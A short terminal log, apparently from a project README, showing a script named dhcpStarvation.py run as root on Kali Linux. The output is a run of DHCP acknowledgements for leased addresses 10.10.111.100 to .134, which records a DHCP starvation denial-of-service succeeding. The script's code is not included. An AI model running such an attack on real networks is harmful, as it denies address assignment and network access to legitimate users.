 root@kali:~# python dhcpStarvation.py
WARNING: No route found for IPv6 destination :: (no default route?)
ACK recieved for 10.10.111.100
ACK recieved for 10.10.111.101
ACK recieved for 10.10.111.102
ACK recieved for 10.10.111.103
ACK recieved for 10.10.111.104
ACK recieved for 10.10.111.105
ACK recieved for 10.10.111.106
ACK recieved for 10.10.111.107
ACK recieved for 10.10.111.108
ACK recieved for 10.10.111.109
ACK recieved for 10.10.111.110
ACK recieved for 10.10.111.111
ACK recieved for 10.10.111.112
ACK recieved for 10.10.111.113
ACK recieved for 10.10.111.114
ACK recieved for 10.10.111.115
ACK recieved for 10.10.111.116
ACK recieved for 10.10.111.117
ACK recieved for 10.10.111.118
ACK recieved for 10.10.111.119
ACK recieved for 10.10.111.120
ACK recieved for 10.10.111.121
ACK recieved for 10.10.111.122
ACK recieved for 10.10.111.123
ACK recieved for 10.10.111.124
ACK recieved for 10.10.111.125
ACK recieved for 10.10.111.126
ACK recieved for 10.10.111.127
ACK recieved for 10.10.111.128
ACK recieved for 10.10.111.129
ACK recieved for 10.10.111.130
ACK recieved for 10.10.111.131
ACK recieved for 10.10.111.132
ACK recieved for 10.10.111.133
ACK recieved for 10.10.111.134